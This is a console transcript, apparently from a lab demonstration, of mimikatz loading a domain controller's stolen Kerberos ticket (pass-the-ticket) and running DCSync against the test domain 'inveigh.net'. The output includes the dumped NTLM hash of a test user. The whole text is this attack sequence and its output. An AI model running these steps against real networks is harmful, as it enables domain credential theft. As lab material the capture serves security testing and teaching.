 mimikatz 2.1.1 x64 (oe.eo)
PS C:\Users\kevin\Downloads\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptt INVEIGH-DC1$@INVEIGH.NET-TGT-03040952399488.kirbi
* File: 'INVEIGH-DC1$@INVEIGH.NET-TGT-03040952399488.kirbi': OK
mimikatz # lsadump::dcsync /domain:inveigh.net /user:testuser2
[DC] 'inveigh.net' will be the domain
[DC] 'Inveigh-DC1.inveigh.net' will be the DC server
[DC] 'testuser2' will be the user account
Object RDN : Test Users2
** SAM ACCOUNT **
SAM Username : TestUser2
User Principal Name : TestUser2@inveigh.net
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 9/17/2018 8:47:27 PM
Object Security ID : S-1-5-21-2611549876-2498836347-763370412-1112
Object Relative ID : 1112
Credentials:
Hash NTLM: c39f2beb3d2ec06a62cb887fb391dee0